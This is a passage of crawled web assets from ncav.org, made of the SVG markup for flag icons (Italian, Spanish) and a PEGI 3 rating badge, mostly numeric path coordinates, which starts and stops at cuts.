<path d="M35.6368 0H21.2588V28H35.6368V0Z" fill="#D71E34"/>
</g>
</g>
<defs>
<clipPath id="clip0_433_18953">
<rect width="28" height="28" rx="14" fill="white"/>
</clipPath>
<clipPath id="clip1_433_18953">
<rect width="43.1373" height="28" fill="white" transform="translate(-7.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/it.svg
body_size: 650
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_433_18937)">
<rect width="28" height="28" rx="14" fill="white"/>
<g clip-path="url(#clip1_433_18937)">
<path d="M6.87961 0H-7.5V28H6.87961V0Z" fill="#3C9247"/>
<path d="M21.2595 0H6.87988V28H21.2595V0Z" fill="#F3F3F3"/>
<path d="M35.6368 0H21.2588V28H35.6368V0Z" fill="#D71E34"/>
</g>
</g>
<defs>
<clipPath id="clip0_433_18937">
<rect width="28" height="28" rx="14" fill="white"/>
</clipPath>
<clipPath id="clip1_433_18937">
<rect width="43.1373" height="28" fill="white" transform="translate(-7.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/pegi3-dark.svg
body_size: 3820
content:
<svg width="49" height="60" viewBox="0 0 49 60" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.533325" width="48" height="60" fill="url(#pattern0_1374_199)"/>
<defs>
<pattern id="pattern0_1374_199" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1374_199" transform="matrix(0.0168919 0 0 0.0135135 -0.00675676 0)"/>
</pattern>
<image id="image0_1374_199" width="60" height="74" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/es.svg
body_size: 115588
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_433_17951)">
<rect width="28" height="28" rx="14" fill="white"/>
<g clip-path="url(#clip1_433_17951)">
<path d="M35.6373 0H-7.5V28H35.6373V0Z" fill="#B41F2D"/>
<path d="M35.6373 6.73169H-7.5V21.2682H35.6373V6.73169Z" fill="#F3C224"/>
<path d="M4.51555 18.571C3.90844 18.5753 3.30685 18.4554 2.74771 18.2189L2.73438 18.2126L2.74065 18.1993C2.95888 17.9481 3.23324 17.7518 3.54148 17.6265C3.84971 17.5011 4.18316 17.4501 4.51477 17.4777C4.84608 17.4497 5.17931 17.5005 5.48725 17.6259C5.79518 17.7513 6.06906 17.9478 6.28653 18.1993L6.29516 18.2126L6.28026 18.2189C5.72224 18.4555 5.12166 18.5754 4.51555 18.571Z" fill="#C9C9C9"/>
<path d="M4.51582 17.4902C4.84496 17.4617 5.17616 17.5117 5.48224 17.6361C5.78833 17.7604 6.06056 17.9556 6.27661 18.2055C5.72014 18.4427 5.12072 18.5626 4.51582 18.5576C3.91092 18.5626 3.3115 18.4427 2.75503 18.2055C2.97108 17.9556 3.24331 17.7604 3.54939 17.6361C3.85547 17.5117 4.18668 17.4617 4.51582 17.4902ZM4.51582 17.462C4.18178 17.4344 3.84594 17.4861 3.53571 17.613C3.22549 17.7399 2.94965 17.9384 2.73072 18.1922L2.71582 18.218L2.74405 18.229C3.30405 18.4675 3.90716 18.5882 4.51582 18.5835C5.12446 18.588 5.72753 18.4673 6.28759 18.229L6.31582 18.218L6.29857 18.1922C6.08032 17.9382 5.80493 17.7395 5.49503 17.6126C5.18513 17.4857 4.84954 17.434 4.51582 17.462Z" fill="#231F20"/>
<path d="M1.58286 15.3474C1.58574 15.3669 1.58451 15.3868 1.57924 15.4059C1.57398 15.4249 1.56479 15.4427 1.55227 15.458C1.51739 15.508 1.47507 15.5524 1.42679 15.5897V15.5944C1.17138 15.539 0.912028 15.5036 0.651101 15.4885C0.531885 15.4666 0.180509 15.4101 0.135019 15.2533C0.127739 15.2324 0.124808 15.2102 0.126396 15.1882C0.154012 15.1106 0.210082 15.0464 0.283257 15.0085C0.363478 15.0306 0.444924 15.0479 0.527176 15.0603C0.65345 15.0791 1.53345 15.1074 1.58286 15.3474Z" fill="#9C1C28"/>
<path d="M1.42946 15.6022H1.42318C1.20235 15.55 0.977489 15.5167 0.751024 15.5026L0.649849 15.4939H0.638869C0.511026 15.472 0.176124 15.4155 0.126712 15.2587C0.11848 15.2375 0.115518 15.2146 0.118084 15.192C0.144314 15.112 0.200555 15.0454 0.27495 15.0061H0.281221C0.356519 15.0271 0.432993 15.0436 0.510241 15.0555H0.525146L0.644362 15.0665C0.93848 15.09 1.54554 15.1449 1.58554 15.3473C1.58893 15.3678 1.58796 15.3888 1.58269 15.409C1.57742 15.4291 1.56796 15.4479 1.55495 15.4641C1.52053 15.5146 1.47815 15.5591 1.42946 15.5959V15.6022ZM0.279653 15.0147C0.210643 15.0533 0.157764 15.1154 0.130632 15.1896C0.129243 15.2101 0.132184 15.2307 0.139261 15.25C0.187104 15.4014 0.5173 15.4571 0.640437 15.479H0.651417L0.751024 15.49C0.976478 15.5036 1.20047 15.5354 1.42083 15.5849C1.46873 15.5489 1.51034 15.5051 1.54397 15.4555C1.55599 15.4414 1.56475 15.4248 1.56963 15.4069C1.57451 15.389 1.57539 15.3703 1.5722 15.352C1.53299 15.1551 0.908671 15.1034 0.642789 15.0822C0.602327 15.0798 0.562015 15.0753 0.522005 15.0688H0.507105C0.430537 15.055 0.354849 15.0367 0.280437 15.0139L0.279653 15.0147Z" fill="#231F20"/>
<path d="M1.1117 17.8078C1.03467 17.8469 0.949486 17.8673 0.863081 17.8673C0.776676 17.8673 0.69149 17.8469 0.614453 17.8078C0.529756 17.7652 0.436846 17.7414 0.342086 17.738C0.247327 17.7346 0.152952 17.7517 0.0654297 17.7882V17.9113C0.142467 17.8722 0.227653 17.8518 0.314058 17.8518C0.400463 17.8518 0.485649 17.8722 0.562687 17.9113C0.655771 17.9585 0.758718 17.983 0.863081 17.9827C0.968172 17.9828 1.07183 17.9583 1.16582 17.9113C1.24286 17.8722 1.32805 17.8518 1.41445 17.8518C1.50086 17.8518 1.58604 17.8722 1.66308 17.9113V17.7882C1.57515 17.7517 1.48039 17.7346 1.38525 17.738C1.29012 17.7414 1.19682 17.7652 1.1117 17.8078Z" fill="#3B5BA8"/>
<path d="M0.864084 17.9912C0.758296 17.9906 0.654102 17.9654 0.55977 17.9175C0.48421 17.8791 0.400608 17.8592 0.315851 17.8595C0.23031 17.8589 0.145874 17.8788 0.0695741 17.9175L0.0585938 17.9222V17.7842H0.063303C0.145588 17.75 0.233806 17.7324 0.322906 17.7324C0.426416 17.733 0.528405 17.7574 0.620949 17.8038C0.696425 17.8424 0.780083 17.8623 0.864868 17.8618C0.95041 17.8624 1.03484 17.8425 1.11114 17.8038C1.20286 17.7575 1.30407 17.733 1.40683 17.7324C1.49593 17.7324 1.58415 17.75 1.66644 17.7842H1.67114V17.9222L1.66016 17.9175C1.5846 17.8791 1.501 17.8592 1.41624 17.8595C1.3307 17.8589 1.24627 17.8788 1.16997 17.9175C1.07525 17.9659 0.970435 17.9912 0.864084 17.9912ZM0.315067 17.8446C0.402271 17.845 0.488182 17.8657 0.566047 17.905C0.658678 17.9511 0.760605 17.9755 0.864084 17.9763C0.967594 17.9758 1.06958 17.9513 1.16212 17.905C1.24049 17.8656 1.32695 17.8449 1.41468 17.8446C1.49765 17.845 1.57955 17.8635 1.65468 17.8987V17.7912C1.57567 17.7594 1.49123 17.7431 1.40605 17.7434C1.30547 17.7432 1.20628 17.7668 1.11663 17.8124C1.03827 17.8519 0.951812 17.8725 0.864084 17.8728C0.776849 17.8726 0.690879 17.8519 0.613104 17.8124C0.522624 17.7668 0.422666 17.7432 0.321338 17.7434C0.23615 17.7431 0.151718 17.7594 0.0727096 17.7912V17.8971C0.148701 17.8622 0.231419 17.8442 0.315067 17.8446Z" fill="#231F20"/>
<path d="M1.1117 17.9318C1.03467 17.9709 0.949486 17.9913 0.863081 17.9913C0.776676 17.9913 0.69149 17.9709 0.614453 17.9318C0.529917 17.8886 0.436963 17.8645 0.342116 17.8611C0.24727 17.8578 0.152828 17.8752 0.0654297 17.9122V18.0314C0.142467 17.9923 0.227653 17.9719 0.314058 17.9719C0.400463 17.9719 0.485649 17.9923 0.562687 18.0314C0.655781 18.0786 0.758721 18.103 0.863081 18.1028C0.968172 18.1028 1.07183 18.0784 1.16582 18.0314C1.24286 17.9923 1.32805 17.9719 1.41445 17.9719C1.50086 17.9719 1.58604 17.9923 1.66308 18.0314V17.9083C1.57487 17.8724 1.47997 17.8559 1.38483 17.86C1.28969 17.864 1.19654 17.8885 1.1117 17.9318Z" fill="#C9C9C9"/>
<path d="M0.864084 18.1129C0.758474 18.1131 0.65427 18.0887 0.55977 18.0416C0.48438 18.0024 0.400789 17.9817 0.315851 17.9812C0.230124 17.9814 0.145693 18.0021 0.0695741 18.0416L0.0585938 18.0463V17.9082H0.063303C0.145588 17.874 0.233806 17.8565 0.322906 17.8565C0.426541 17.856 0.528773 17.8805 0.620949 17.9278C0.696425 17.9665 0.780083 17.9864 0.864868 17.9859C0.95041 17.9864 1.03484 17.9665 1.11114 17.9278C1.2025 17.8805 1.30395 17.856 1.40683 17.8565C1.49593 17.8565 1.58415 17.874 1.66644 17.9082H1.67114V18.0463L1.66016 18.0416C1.58477 18.0024 1.50118 17.9817 1.41624 17.9812C1.33052 17.9814 1.24608 18.0021 1.16997 18.0416C1.07507 18.0892 0.970251 18.1136 0.864084 18.1129ZM0.315067 17.9678C0.402396 17.9672 0.48855 17.988 0.566047 18.0282C0.658678 18.0744 0.760605 18.0988 0.864084 18.0996C0.967594 18.099 1.06958 18.0746 1.16212 18.0282C1.24012 17.9878 1.32683 17.9671 1.41468 17.9678C1.49765 17.9683 1.57954 17.9867 1.65468 18.0219V17.9161C1.57567 17.8842 1.49123 17.868 1.40605 17.8682C1.30547 17.868 1.20628 17.8916 1.11663 17.9372C1.03827 17.9767 0.951812 17.9974 0.864084 17.9976C0.776849 17.9974 0.690879 17.9767 0.613104 17.9372C0.522635 17.8916 0.422669 17.8679 0.321338 17.8682C0.23615 17.868 0.151718 17.8842 0.0727096 17.9161V18.0219C0.148587 17.9865 0.231305 17.968 0.315067 17.9678Z" fill="#231F20"/>
<path d="M1.1117 18.0546C1.03445 18.0931 0.949356 18.113 0.863081 18.113C0.776807 18.113 0.691705 18.0931 0.614453 18.0546C0.529917 18.0115 0.436963 17.9874 0.342116 17.984C0.24727 17.9806 0.152828 17.998 0.0654297 18.035V18.1558C0.142681 18.1174 0.227784 18.0974 0.314058 18.0974C0.400333 18.0974 0.485435 18.1174 0.562687 18.1558C0.655226 18.2047 0.75841 18.2301 0.863081 18.2295C0.968477 18.2298 1.07236 18.2045 1.16582 18.1558C1.24307 18.1174 1.32818 18.0974 1.41445 18.0974C1.50072 18.0974 1.58583 18.1174 1.66308 18.1558V18.0311C1.57499 17.9947 1.48002 17.978 1.38479 17.982C1.28957 17.9861 1.19638 18.0109 1.1117 18.0546Z" fill="#3B5BA8"/>
<path d="M0.864084 18.2359C0.75817 18.2363 0.653732 18.211 0.55977 18.1622C0.483849 18.1248 0.400483 18.1049 0.315851 18.1041C0.230433 18.1046 0.146237 18.1245 0.0695741 18.1622L0.0585938 18.1684V18.0265H0.063303C0.146034 17.9941 0.234057 17.9773 0.322906 17.9771C0.426541 17.9766 0.528773 18.0011 0.620949 18.0484C0.696777 18.0861 0.780203 18.1059 0.864868 18.1065C0.95029 18.106 1.03449 18.0861 1.11114 18.0484C1.2025 18.0011 1.30395 17.9766 1.40683 17.9771C1.49568 17.9773 1.58371 17.9941 1.66644 18.0265H1.67114V18.1669L1.66016 18.1606C1.58424 18.1232 1.50088 18.1033 1.41624 18.1025C1.33082 18.103 1.24662 18.1229 1.16997 18.1606C1.07576 18.2105 0.970691 18.2364 0.864084 18.2359ZM0.315067 18.0908C0.402094 18.0904 0.488015 18.1103 0.566047 18.1488C0.658138 18.1967 0.760296 18.222 0.864084 18.2225C0.967903 18.2222 1.07012 18.1969 1.16212 18.1488C1.24066 18.1101 1.32713 18.0903 1.41468 18.0908C1.49777 18.0902 1.57989 18.1087 1.65468 18.1449V18.039C1.57567 18.0072 1.49123 17.9909 1.40605 17.9912C1.30547 17.9909 1.20628 18.0146 1.11663 18.0602C1.03827 18.0996 0.951812 18.1203 0.864084 18.1206C0.776849 18.1204 0.690879 18.0997 0.613104 18.0602C0.522624 18.0146 0.422666 17.9909 0.321338 17.9912C0.23615 17.9909 0.151718 18.0072 0.0727096 18.039V18.1449C0.148236 18.1084 0.231189 18.0899 0.315067 18.0908Z" fill="#231F20"/>
<path d="M1.1117 18.1746C1.03467 18.2138 0.949486 18.2342 0.863081 18.2342C0.776676 18.2342 0.69149 18.2138 0.614453 18.1746C0.529587 18.1325 0.436725 18.109 0.342057 18.1056C0.247388 18.1023 0.153082 18.1191 0.0654297 18.155V18.2782C0.142681 18.2398 0.227784 18.2198 0.314058 18.2198C0.400333 18.2198 0.485435 18.2398 0.562687 18.2782C0.655226 18.3271 0.75841 18.3524 0.863081 18.3519C0.968477 18.3522 1.07236 18.3269 1.16582 18.2782C1.24307 18.2398 1.32818 18.2198 1.41445 18.2198C1.50072 18.2198 1.58583 18.2398 1.66308 18.2782V18.155C1.57502 18.1191 1.48033 18.1023 1.38528 18.1057C1.29024 18.109 1.19699 18.1325 1.1117 18.1746Z" fill="#C9C9C9"/>
<path d="M0.864084 18.3591C0.758296 18.3585 0.654102 18.3332 0.55977 18.2853C0.48421 18.2469 0.400608 18.227 0.315851 18.2273C0.23031 18.2268 0.145874 18.2467 0.0695741 18.2853L0.0585938 18.2916V18.1512H0.063303C0.146034 18.1188 0.234057 18.1021 0.322906 18.1018C0.42624 18.1016 0.528238 18.1252 0.620949 18.1708C0.696242 18.2102 0.779896 18.2309 0.864868 18.2312C0.950595 18.231 1.03503 18.2103 1.11114 18.1708C1.20304 18.1252 1.30426 18.1016 1.40683 18.1018C1.49568 18.1021 1.58371 18.1188 1.66644 18.1512H1.67114V18.2916L1.66016 18.2853C1.5846 18.2469 1.501 18.227 1.41624 18.2273C1.3307 18.2268 1.24627 18.2467 1.16997 18.2853C1.07525 18.3337 0.970435 18.359 0.864084 18.3591ZM0.315067 18.2124C0.402271 18.2128 0.488182 18.2335 0.566047 18.2728C0.658309 18.3199 0.760477 18.3444 0.864084 18.3442C0.96772 18.3446 1.06994 18.3202 1.16212 18.2728C1.24049 18.2334 1.32695 18.2127 1.41468 18.2124C1.49795 18.2126 1.58007 18.2319 1.65468 18.2689V18.163C1.57576 18.1307 1.49133 18.1139 1.40605 18.1136C1.30547 18.1133 1.20628 18.137 1.11663 18.1826C1.03863 18.223 0.951932 18.2437 0.864084 18.243C0.776726 18.2438 0.690511 18.2231 0.613104 18.1826C0.522624 18.137 0.422666 18.1133 0.321338 18.1136C0.236053 18.1139 0.151629 18.1307 0.0727096 18.163V18.2689C0.148042 18.2315 0.230964 18.2127 0.315067 18.2124Z" fill="#231F20"/>
<path d="M1.1117 18.2979C1.03467 18.3371 0.949486 18.3574 0.863081 18.3574C0.776676 18.3574 0.69149 18.3371 0.614453 18.2979C0.529587 18.2558 0.436725 18.2323 0.342057 18.2289C0.247388 18.2256 0.153082 18.2424 0.0654297 18.2783V18.4015C0.142467 18.3623 0.227653 18.3419 0.314058 18.3419C0.400463 18.3419 0.485649 18.3623 0.562687 18.4015C0.655781 18.4486 0.758721 18.4731 0.863081 18.4728C0.968172 18.4729 1.07183 18.4485 1.16582 18.4015C1.24286 18.3623 1.32805 18.3419 1.41445 18.3419C1.50086 18.3419 1.58604 18.3623 1.66308 18.4015V18.2783C1.57502 18.2424 1.48033 18.2256 1.38528 18.2289C1.29024 18.2323 1.19699 18.2558 1.1117 18.2979Z" fill="#3B5BA8"/>
<path d="M0.864084 18.4821C0.758296 18.4815 0.654102 18.4563 0.55977 18.4084C0.48421 18.37 0.400608 18.3501 0.315851 18.3504C0.23031 18.3498 0.145874 18.3697 0.0695741 18.4084L0.0585938 18.4147V18.2743H0.063303C0.145734 18.2409 0.233958 18.2241 0.322906 18.2249C0.42624 18.2246 0.528238 18.2483 0.620949 18.2939C0.696425 18.3325 0.780083 18.3524 0.864868 18.3519C0.95041 18.3525 1.03484 18.3326 1.11114 18.2939C1.20304 18.2483 1.30426 18.2247 1.40683 18.2249C1.49578 18.2241 1.58401 18.2409 1.66644 18.2743H1.67114V18.4186L1.66016 18.4123C1.5846 18.3739 1.501 18.354 1.41624 18.3543C1.3307 18.3538 1.24627 18.3737 1.16997 18.4123C1.07492 18.4593 0.970118 18.4833 0.864084 18.4821ZM0.315067 18.3355C0.402271 18.3359 0.488182 18.3566 0.566047 18.3959C0.658309 18.443 0.760477 18.4675 0.864084 18.4672C0.96772 18.4677 1.06994 18.4432 1.16212 18.3959C1.24049 18.3564 1.32695 18.3358 1.41468 18.3355C1.49795 18.3356 1.58007 18.355 1.65468 18.3919V18.2837C1.57536 18.2529 1.49113 18.2367 1.40605 18.2359C1.30547 18.2356 1.20628 18.2593 1.11663 18.3049C1.03827 18.3443 0.951812 18.365 0.864084 18.3653C0.776849 18.3651 0.690879 18.3444 0.613104 18.3049C0.522635 18.2592 0.422669 18.2356 0.321338 18.2359C0.236256 18.2367 0.152025 18.2529 0.0727096 18.2837V18.3919C0.148042 18.3545 0.230964 18.335 0.315067 18.3347V18.3355Z" fill="#231F20"/>
<path d="M1.3995 12.9026H0.328125V13.1747H0.401068V13.2398H0.487343V13.3669H0.401068V13.4532H1.32734V13.3669H1.22303V13.2398H1.32734V13.1747H1.40029L1.3995 12.9026Z" fill="#C1B030"/>
<path d="M1.33424 13.4603H0.393063V13.3591H0.47698V13.247H0.393063V13.1811H0.319336V12.894H1.40404V13.1811H1.33267V13.2462H1.22679V13.3584H1.33267L1.33424 13.4603ZM0.407179 13.4454H1.31934V13.3772H1.2158V13.2368H1.31934V13.1701H1.39306V12.9066H0.337371V13.1638H0.408746V13.2305H0.495021V13.3772H0.408746L0.407179 13.4454Z" fill="#231F20"/>
<path d="M0.327148 17.8336H1.39931V17.5607C1.36568 17.5235 1.34143 17.4788 1.3286 17.4304C1.31578 17.382 1.31474 17.3312 1.32558 17.2822H0.400875C0.408414 17.3312 0.405759 17.3812 0.393072 17.4291C0.380386 17.477 0.357941 17.5218 0.327148 17.5607V17.8336Z" fill="#C1B030"/>
<path d="M1.40599 17.8422H0.321289V17.5591C0.351089 17.521 0.372792 17.4772 0.385065 17.4304C0.397338 17.3836 0.399919 17.3348 0.392658 17.2869V17.2783H1.33384V17.2869C1.32278 17.3345 1.32327 17.3841 1.33527 17.4314C1.34728 17.4788 1.37046 17.5225 1.40286 17.5591L1.40599 17.8422ZM0.336189 17.8273H1.39266V17.5662C1.3593 17.5296 1.33519 17.4857 1.32236 17.4379C1.30953 17.3901 1.30836 17.34 1.31893 17.2917H0.40678C0.413856 17.3395 0.411177 17.3883 0.398911 17.435C0.386646 17.4818 0.365044 17.5256 0.335405 17.5638L0.336189 17.8273Z" fill="#231F20"/>
<path d="M0.504978 12.7214C0.504978 12.6375 0.377133 12.6328 0.355957 12.5552C0.327722 12.4579 0.416352 12.3654 0.49243 12.3301C0.60008 12.2937 0.714524 12.2819 0.827334 12.2956C0.924918 12.2956 1.02239 12.3021 1.11909 12.3152C1.21641 12.3271 1.30543 12.3759 1.36772 12.4516C1.40223 12.5183 1.34576 12.5622 1.30498 12.6179C1.28512 12.6562 1.25213 12.6859 1.21207 12.7018C1.17201 12.7176 1.12758 12.7185 1.08694 12.7042C0.982374 12.6951 0.877122 12.698 0.773216 12.7128C0.689294 12.7191 0.592037 12.7214 0.504978 12.7214Z" fill="#9C1C28"/>
<path d="M0.49865 12.7302V12.7215C0.49865 12.6807 0.464137 12.6611 0.427274 12.6376C0.391775 12.6229 0.363569 12.5947 0.348844 12.5592C0.320609 12.4556 0.41551 12.3607 0.491589 12.3239C0.557946 12.2967 0.629366 12.2842 0.701005 12.287H0.761394H0.82806C0.925654 12.2867 1.02315 12.2933 1.11983 12.3066C1.21955 12.3176 1.31103 12.3671 1.37473 12.4447C1.40531 12.5051 1.37081 12.5458 1.33551 12.5898L1.30963 12.6204C1.25786 12.6941 1.21865 12.7176 1.15825 12.7176C1.13422 12.7173 1.11029 12.7144 1.08688 12.709C1.05676 12.7046 1.02635 12.7025 0.995907 12.7027C0.950416 12.7027 0.904923 12.7074 0.859433 12.7113L0.773158 12.72C0.694727 12.7247 0.591986 12.7286 0.504927 12.7286L0.49865 12.7302ZM0.699431 12.3004C0.629663 12.2984 0.560317 12.3118 0.496298 12.3396C0.424925 12.3702 0.339431 12.4588 0.362176 12.5537C0.370804 12.5882 0.401393 12.6054 0.435903 12.6274C0.470413 12.6494 0.509627 12.6705 0.514333 12.716C0.600608 12.716 0.693941 12.7113 0.77551 12.7074L0.859433 12.7011C0.904923 12.6964 0.951984 12.6925 0.997474 12.6925C1.02843 12.6924 1.05936 12.6945 1.09002 12.6988C1.11283 12.7026 1.13591 12.7047 1.15904 12.7051C1.21551 12.7051 1.24767 12.6831 1.29943 12.6141L1.32297 12.5835C1.35983 12.5404 1.38806 12.5051 1.36218 12.4556C1.30089 12.3815 1.21366 12.3336 1.11826 12.3215C1.02237 12.3082 0.925656 12.3016 0.828844 12.3019H0.762178L0.699431 12.3004Z" fill="#231F20"/>
<path d="M1.3886 12.5309C1.35645 12.5223 1.35174 12.5458 1.32586 12.5631C1.31855 12.5496 1.3062 12.5395 1.2915 12.5351C1.2768 12.5307 1.26096 12.5323 1.24743 12.5395C1.21684 12.5631 1.24743 12.596 1.23645 12.618C1.21919 12.6588 1.20193 12.6242 1.15801 12.618C1.12279 12.6147 1.08735 12.6147 1.05213 12.618C1.07016 12.5529 1.10538 12.4938 1.15409 12.447C1.19488 12.4062 1.25527 12.3686 1.29213 12.3278C1.25762 12.3129 1.19487 12.2713 1.15801 12.2799C1.12527 12.3468 1.08529 12.41 1.03879 12.4682C1.02518 12.5026 1.00611 12.5347 0.982325 12.5631C0.965149 12.5742 0.944326 12.5781 0.924288 12.5741V12.5027H0.887427V12.4595C0.900295 12.447 0.91026 12.4318 0.916628 12.415C0.922997 12.3982 0.925611 12.3802 0.924288 12.3623C0.925046 12.3374 0.919084 12.3127 0.90703 12.2909C0.916985 12.2811 0.923106 12.268 0.924288 12.2541C0.92325 12.2437 0.919205 12.2339 0.912655 12.2258C0.906105 12.2177 0.897339 12.2117 0.887427 12.2086V12.1866H0.924288V12.1411H0.887427V12.1042H0.841932V12.1411H0.805072V12.1866H0.841932V12.2086C0.831801 12.2113 0.822797 12.2172 0.816184 12.2254C0.809571 12.2335 0.805684 12.2436 0.805072 12.2541C0.805406 12.2677 0.8107 12.2808 0.819972 12.2909C0.809785 12.3133 0.804698 12.3377 0.805072 12.3623C0.803749 12.3802 0.806363 12.3982 0.812731 12.415C0.819099 12.4318 0.829065 12.447 0.841932 12.4595V12.5027H0.805072V12.5741C0.784277 12.5782 0.76267 12.5743 0.744677 12.5631C0.720892 12.5347 0.701827 12.5026 0.688207 12.4682C0.642457 12.4094 0.602529 12.3464 0.568991 12.2799C0.534482 12.2713 0.471738 12.3121 0.434876 12.3278C0.471738 12.3709 0.532132 12.4062 0.572917 12.447C0.62163 12.4938 0.656846 12.5529 0.674875 12.618C0.639657 12.6147 0.60421 12.6147 0.568991 12.618C0.528207 12.6242 0.510953 12.6588 0.490561 12.618C0.481934 12.5944 0.510169 12.5615 0.479581 12.5395C0.466053 12.5323 0.450208 12.5307 0.43551 12.5351C0.420812 12.5395 0.408458 12.5496 0.401151 12.5631C0.375268 12.5458 0.372914 12.5223 0.338404 12.5309C0.303894 12.5395 0.306249 12.5678 0.325072 12.5913C0.364782 12.6404 0.415965 12.6789 0.474094 12.7035L0.459188 12.7207C0.459188 12.7403 0.487426 12.7992 0.487426 12.8117C0.487426 12.8525 0.65605 12.8831 0.863109 12.8831C1.07017 12.8831 1.2388 12.8525 1.2388 12.8117C1.2388 12.7968 1.26703 12.7403 1.26703 12.7207L1.25213 12.7035C1.31058 12.6794 1.36189 12.6408 1.40115 12.5913C1.42154 12.5678 1.43409 12.5419 1.3886 12.5309Z" fill="#C1B030"/>
<path d="M0.863331 12.8917C0.673527 12.8917 0.479019 12.8635 0.479019 12.8133L0.468039 12.7741C0.459968 12.7579 0.454915 12.7403 0.453133 12.7223L0.45941 12.709C0.405036 12.6822 0.357131 12.6439 0.319017 12.5968C0.31039 12.5835 0.297054 12.5647 0.30176 12.549C0.306466 12.5333 0.316661 12.5294 0.336269 12.5231H0.351174C0.35785 12.5232 0.364417 12.5248 0.370388 12.5278C0.37636 12.5308 0.381584 12.5351 0.385683 12.5403L0.399015 12.5537C0.405194 12.5443 0.413581 12.5367 0.423429 12.5313C0.433278 12.526 0.444284 12.5232 0.455485 12.5231C0.467114 12.5231 0.478407 12.527 0.487642 12.5341C0.509603 12.5513 0.5049 12.5733 0.502548 12.5921C0.500555 12.5998 0.500555 12.6079 0.502548 12.6156C0.508822 12.6329 0.513527 12.6329 0.515879 12.6329L0.535489 12.6243C0.547384 12.6188 0.559712 12.6143 0.572349 12.6109C0.593994 12.6087 0.615803 12.6087 0.637447 12.6109L0.669604 12.6156C0.650127 12.5564 0.616785 12.5026 0.572349 12.4588C0.553069 12.4418 0.532913 12.4258 0.51196 12.4109C0.483316 12.39 0.457014 12.3661 0.433524 12.3396L0.427253 12.3333L0.435882 12.3286L0.466465 12.3137C0.494497 12.2945 0.526339 12.2817 0.559801 12.276H0.573133H0.577842V12.2807C0.593283 12.3237 0.616698 12.3633 0.64686 12.3976C0.664298 12.4204 0.680275 12.4442 0.694701 12.469L0.709606 12.4949C0.718014 12.519 0.731366 12.5412 0.748818 12.5599C0.760035 12.5684 0.774047 12.5724 0.788036 12.5709H0.796665V12.4996H0.833526V12.4674C0.808353 12.4399 0.795103 12.4035 0.796665 12.3662C0.797013 12.3417 0.802069 12.3175 0.811565 12.2949C0.802632 12.2846 0.797389 12.2716 0.796665 12.258C0.79705 12.247 0.800783 12.2364 0.80737 12.2275C0.813957 12.2187 0.823082 12.2121 0.833526 12.2086V12.1976H0.795097V12.1372H0.831958V12.1003H0.892353V12.1372H0.929213V12.1976H0.892353V12.2086C0.902796 12.2121 0.911915 12.2187 0.918502 12.2275C0.925089 12.2364 0.928828 12.247 0.929213 12.258C0.929325 12.2648 0.928063 12.2716 0.925503 12.2779C0.922943 12.2843 0.91914 12.29 0.914313 12.2949C0.924818 12.3171 0.929921 12.3416 0.929213 12.3662C0.930775 12.4035 0.917525 12.4399 0.892353 12.4674V12.4996H0.929213V12.5709H0.937842C0.94478 12.5718 0.951818 12.5713 0.958552 12.5694C0.965286 12.5675 0.971577 12.5643 0.977054 12.5599C0.995033 12.5413 1.00893 12.5192 1.01784 12.4949L1.03117 12.469C1.0456 12.4442 1.06158 12.4204 1.07902 12.3976C1.10988 12.3634 1.13409 12.3238 1.15039 12.2807V12.276H1.1551H1.16843C1.20229 12.2801 1.23477 12.2919 1.26333 12.3105L1.29392 12.3254L1.3049 12.3301L1.29863 12.3364C1.27505 12.3629 1.24876 12.3868 1.2202 12.4078C1.19924 12.4227 1.17908 12.4386 1.1598 12.4556C1.11622 12.4997 1.08369 12.5534 1.0649 12.6125L1.09549 12.6078C1.11766 12.6057 1.13998 12.6057 1.16215 12.6078L1.19902 12.6211L1.21627 12.6298C1.21627 12.6298 1.22254 12.6298 1.2296 12.6125C1.23159 12.6048 1.23159 12.5967 1.2296 12.589C1.2296 12.5694 1.22333 12.5482 1.24451 12.5309C1.25374 12.5239 1.26504 12.52 1.27666 12.5199C1.28807 12.5201 1.29927 12.5229 1.30936 12.5283C1.31945 12.5336 1.32813 12.5412 1.3347 12.5505L1.34568 12.5372C1.34978 12.5319 1.35501 12.5276 1.36098 12.5247C1.36695 12.5217 1.37352 12.5201 1.38019 12.5199H1.3951C1.4147 12.5262 1.42568 12.5333 1.42961 12.5458C1.43044 12.5546 1.42932 12.5634 1.42634 12.5717C1.42336 12.58 1.41858 12.5875 1.41235 12.5937C1.37423 12.6408 1.32633 12.6791 1.27196 12.7058L1.27823 12.7192C1.27612 12.7369 1.27163 12.7543 1.2649 12.7709L1.25157 12.8101C1.24765 12.8643 1.05313 12.8917 0.863331 12.8917ZM0.351174 12.5349H0.340194L0.316666 12.5498C0.316666 12.556 0.316664 12.567 0.329998 12.5843C0.369442 12.6322 0.419707 12.6701 0.476661 12.6949L0.491567 12.6996L0.478235 12.7082L0.467255 12.7192C0.469694 12.7356 0.474172 12.7517 0.480587 12.767C0.486567 12.7809 0.491036 12.7953 0.493919 12.8101C0.493919 12.8384 0.634311 12.8752 0.863331 12.8752C1.09235 12.8752 1.23274 12.8384 1.23274 12.8101C1.23562 12.7953 1.24009 12.7809 1.24608 12.767L1.26098 12.7192L1.24999 12.7082L1.23509 12.6996L1.25235 12.6949C1.30852 12.6695 1.35815 12.6317 1.39745 12.5843C1.40843 12.567 1.4147 12.556 1.41078 12.5498L1.38725 12.5349H1.37627C1.36529 12.5349 1.36137 12.5411 1.35274 12.5498L1.33078 12.5694L1.32451 12.5741L1.3198 12.5654C1.31549 12.5565 1.30865 12.5491 1.30014 12.5441C1.29163 12.5391 1.28182 12.5367 1.27196 12.5372L1.24843 12.5458C1.23353 12.5568 1.23509 12.5717 1.2398 12.5866C1.24307 12.5979 1.24307 12.6099 1.2398 12.6211C1.23509 12.6321 1.22882 12.6447 1.21392 12.6447L1.19039 12.636L1.15588 12.625C1.13581 12.6229 1.11556 12.6229 1.09549 12.625H1.05863H1.04372V12.6164C1.06287 